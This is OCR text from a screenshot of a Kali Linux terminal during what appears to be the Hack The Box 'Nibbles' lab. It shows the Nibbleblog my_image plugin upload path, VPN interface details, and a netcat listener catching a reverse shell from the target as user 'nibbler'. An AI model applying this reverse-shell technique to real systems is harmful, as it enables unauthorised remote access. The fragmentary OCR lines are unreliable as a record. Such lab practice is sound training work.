 10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Notice: min/controllers/plugins/config.bit on line 47
root@kali: ~ 83x26
Fatal /controllers/plugins/config.bit on line 48
TX packets 218 bytes 15484 (15.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.8 netmask 255.255.254.0 destination 10.10.14.8
inet6 fe80::98d1:a3f2:30fc:cf68 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1006 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UN
SPEC)
RX packets 67 bytes 46809 (45.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 85 bytes 12149 (11.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root💀kali)-[~]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.75] 40370
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
x86_64 x86_64 GNU/Linux
10:29:34 up 11 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$